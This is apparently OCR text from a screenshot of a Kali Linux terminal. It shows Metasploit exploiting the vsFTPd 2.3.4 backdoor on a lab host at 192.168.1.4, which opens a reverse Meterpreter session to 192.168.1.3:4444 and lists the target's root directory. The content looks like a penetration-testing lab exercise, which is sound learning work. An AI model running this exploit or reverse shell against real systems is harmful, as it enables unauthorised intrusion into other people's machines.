 1 2 3 4 11:48
root@kali: ~
Session Actions Edit View Help
root@kali: ~ root@kali: ~
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] 192.168.1.4:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.1.4:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.1.4:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.1.4:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.1.3:4444 → 192.168.1.4:59676) at 2026-07-18 11:43:20 -0400
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100700/rwx------ 1188612 fil 2026-07-18 11:21:36 -0400 ObpQRysYB
040755/rwxr-xr-x 4096 dir 2012-05-13 23:35:33 -0400 bin
040755/rwxr-xr-x 1024 dir 2012-05-13 23:36:28 -0400 boot
040755/rwxr-xr-x 4096 dir 2010-03-16 18:55:51 -0400 cdrom
040755/rwxr-xr-x 13540 dir 2026-07-18 11:08:37 -0400 dev
040755/rwxr-xr-x 4096 dir 2026-07-18 11:20:47 -0400 etc
040755/rwxr-xr-x 4096 dir 2010-04-16 02:16:02 -0400 home
040755/rwxr-xr-x 4096 dir 2010-03-16 18:57:40 -0400 initrd
100644/rw-r--r-- 7929183 fil 2012-05-13 23:35:56 -0400 initrd.img
040755/rwxr-xr-x 4096 dir 2012-05-13 23:35:22 -0400 lib
040700/rwx------ 16384 dir 2010-03-16 18:55:15 -0400 lost+found
040755/rwxr-xr-x 4096 dir 2010-03-16 18:55:52 -0400 media
040755/rwxr-xr-x 4096 dir 2010-04-28 16:16:56 -0400 mnt
100600/rw------- 7263 fil 2026-07-18 11:08:45 -0400 nohup.out
040755/rwxr-xr-x 4096 dir 2010-03-16 18:57:39 -0400 opt
040555/r-xr-xr-x 0 dir 2026-07-18 11:07:59 -0400 proc
040755/rwxr-xr-x 4096 dir 2026-07-18 11:08:45 -0400 root
040755/rwxr-xr-x 4096 dir 2012-05-13 21:54:53 -0400 sbin
040755/rwxr-xr-x 4096 dir 2010-03-16 18:57:38 -0400 srv
040755/rwxr-xr-x 0 dir 2026-07-18 11:08:06 -0400 sys
041777/rwxrwxrwx 4096 dir 2026-07-18 11:14:37 -0400 tmp
KALI